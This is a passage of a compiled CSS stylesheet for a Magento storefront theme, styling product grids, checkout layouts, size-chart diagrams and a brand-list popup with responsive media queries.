  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(50% - 12.5px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .logo {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .amtheme-icons-container .account-icon {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-header-icon:not(:last-child) {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .col.comment {
    padding-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-left: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar-sorter .sorter-label:after {
    margin-right: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    padding-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    border-left: 1px solid #dfdedd;
  }
}
@media all and (min-width: 1024px), print {
  .page-layout-3columns .main {
    width: calc(100% - 185px - 185px - 2% * 2);
    display: inline-block;
    clear: none;
    float: none;
  }
  .page-layout-3columns .sidebar-main {
    float: left;
  }
  .page-layout-3columns .sidebar-additional {
    float: right;
    clear: right;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .amcart-minipage-wrap .amcart-message-box {
    width: 820px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons {
    margin: 0 35px 40px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons .button {
    max-width: 355px;
  }
  .amcart-minipage-wrap .am-photo-container {
    padding: 0 25px 0 35px;
  }
  .amcart-minipage-wrap .am-photo-container > .product-item-photo {
    text-align: left;
  }
  .ampage-top-info,
  .ampage-bottom-info {
    padding: 0 35px 0 0;
  }
  .checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item {
    width: 50%;
  }
  /* phpcs:ignore Magento2.Less.AvoidId.IdSelectorUsage */
  #checkout.am-checkout.-modern.-layout-1column .authentication-wrapper {
    min-width: 300px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper {
    flex: inherit;
    width: calc(50% - 7px);
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    width: 50%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date {
    padding-right: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    padding-left: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title {
    background: #eeeeee;
    color: #363636;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title > .amcheckout-icon {
    background: none;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal {
    width: 15%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals {
    margin-left: auto;
    width: 40%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title {
    border: none;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty {
    max-width: 20%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes,
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    display: inline-block;
    vertical-align: top;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes {
    box-sizing: border-box;
    padding-right: 10px;
    width: 45%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    width: 55%;
  }
  .amcheckout-main-container.-modern.-layout-2columns {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column {
    margin: 0;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main {
    float: left;
    width: calc(100% - (380px + 60px));
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar {
    float: right;
    transition: all .3s ease;
    width: 380px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky {
    max-height: 100vh;
    overflow: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal {
    font-size: 12px;
    max-width: 265px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary {
    background: #ffffff;
    border: 1px solid #d4d4d4;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar {
    margin-bottom: 20px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout {
    float: none;
    width: 70%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title {
    background: #f9f9f9;
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal {
    width: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals {
    margin-left: 0;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options {
    background: #ffffff;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment {
    display: block;
    width: 100%;
  }
  .amcheckout-sticky-stopper {
    display: block;
    height: 0;
    margin: 0;
    padding: 0;
    visibility: hidden;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns {
    display: flex;
    justify-content: space-between;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-column {
    width: 32%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal {
    font-size: 12px;
    margin: auto;
    max-width: 66%;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title {
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper {
    flex: auto;
    width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods {
    min-width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker ~ .ui-datepicker-trigger {
    margin: 0;
    position: absolute;
    right: 7px;
    top: 7px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal {
    max-width: 66%;
  }
  .amconf-matrix-table-wrap .amconf-text {
    border-right: 1px solid #c4c4c4;
  }
  .amconf-matrix-table-wrap .amconf-cell:last-child .amconf-text {
    border: 0;
  }
  .amtabs-accordion-view .product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure {
    flex-basis: 52%;
    margin: 0 auto;
    max-width: 610px;
    min-height: 379px;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes {
    flex-basis: 48%;
  }
  .amtab-grid-wrapper.-small .amtab-table-container {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-small .amtab-step {
    max-width: 190px;
  }
  .amtab-grid-wrapper.-small .amtab-img {
    position: absolute;
  }
  .amtab-grid-wrapper.-small .amtab-measure > .amtab-title {
    margin: 0 0 32px;
  }
  .amtab-grid-wrapper.-small .amtab-steps-container {
    height: 100%;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-img {
    left: 16%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) {
    left: 58%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    max-width: 51px;
    width: 5vw;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) {
    top: 16%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 100px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) {
    top: 19.3%;
    right: 20px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) {
    top: 47.5%;
    left: -10px;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) {
    right: 0;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-img {
    left: 18%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) {
    right: 24px;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) {
    top: 20%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) {
    right: -20px;
    bottom: 85px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) {
    top: 25.5%;
    right: 24px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) {
    top: 46.4%;
    left: 0;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
    width: 50px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amgdprcookie-groups-modal .amgdprcookie-form {
    padding: 0 20px;
  }
  .checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap {
    left: unset;
    margin-left: unset;
    width: 21%;
  }
  .-slick-arrows-hover .slick-list,
  .-slick-arrows-always .slick-list {
    max-width: calc(100% - 60px * 2);
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    font-size: 90px;
    padding: 10px;
  }
  .amrelated-pack-item.-narrow .product-reviews-summary {
    margin: 0 auto 5px;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    width: 820px;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    padding: 0 35px 0 0;
  }
  .amrelated-product-info .amrelated-image-container .amrelated-image-container {
    padding: 0 25px 0 35px;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    text-align: left;
  }
  .amslider .slide {
    flex-basis: auto;
    margin: 0 20px 20px 0;
    max-width: 32%;
  }
  .filter-options-content .am-filter-price {
    width: 43%;
  }
  .amslider-container.am-swiper-slider {
    width: 85%;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 7px 7px 0;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 30px;
    width: inherit;
  }
  .ambrands-list-popup {
    position: absolute;
    width: 600px;
    height: 415px;
    border-radius: 3px;
    background: #fff;
    box-shadow: 0 2px 7px rgba(131, 136, 141, 0.13), 0 10px 15px rgba(131, 136, 141, 0.13);
    opacity: 0;
    transition: all .5s ease;
    pointer-events: none;
  }
  .ambrands-menu-item:hover .ambrands-list-popup,
  .ammenu-item:hover .ambrands-list-popup {
    display: block;
    opacity: 1;
    pointer-events: auto;
  }
  .ambrands-list-container {
    display: flex;
    height: 100%;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    display: block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px 14px 0;
    min-width: calc(((36px + 12px) * 4) + (14px * 2));
    width: calc(((36px + 12px) * 4) + (14px * 2));
    height: 100%;
    background: #fbfbfb;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    display: inline-flex;
    margin: 0 6px 12px;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all {
    margin-bottom: 30px;
    width: calc(100% - 12px);
  }
  .ambrands-popup-items {
    display: inline-block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px;
    width: 100%;
    height: 100%;
    font-size: 14px;
  }
  .ambrands-popup-items .ambrands-letters-list {
    width: 100%;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-letter {
    margin-bottom: 30px;
    padding-right: 0;
  }
  .ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter {
    margin-bottom: 0;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label {
    max-width: 130px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 102px;
  }
  .ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty {
